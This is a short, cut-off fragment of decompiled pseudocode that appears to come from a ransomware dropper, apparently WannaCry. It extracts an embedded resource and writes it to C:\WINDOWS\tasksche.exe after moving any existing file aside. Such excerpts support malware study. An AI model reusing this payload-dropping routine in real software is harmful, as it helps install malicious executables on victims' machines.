 v3 = FindResourceA(0, (LPCSTR)0x727, "R");
v4 = v3;
if ( v3 )
{
  v5 = LoadResource(0, v3);
  if ( v5 )
  {
    v17 = (int)LockResource(v5);
    if ( v17 )
    {
      v6 = SizeofResource(0, v4);
      if ( v6 )
      {
        ExistingFileName = 0;
        memset(&v27, 0, 0x100u);
        v28 = 0;
        v29 = 0;
        NewFileName = 0;
        memset(&v31, 0, 0x100u);
        v32 = 0;
        v33 = 0;
        sprintf(&ExistingFileName, "C:\\%s\\%s", "WINDOWS", "tasksche.exe");
        sprintf((char *)&NewFileName, "C:\\%s\\qeriuwjhrf", "WINDOWS");
        MoveFileExA(&ExistingFileName, &NewFileName, 1u);
        v7 = CreateFileA_(&ExistingFileName, 1073741824, 0, 0, 2, 4, 0);
        if ( v7 != -1 )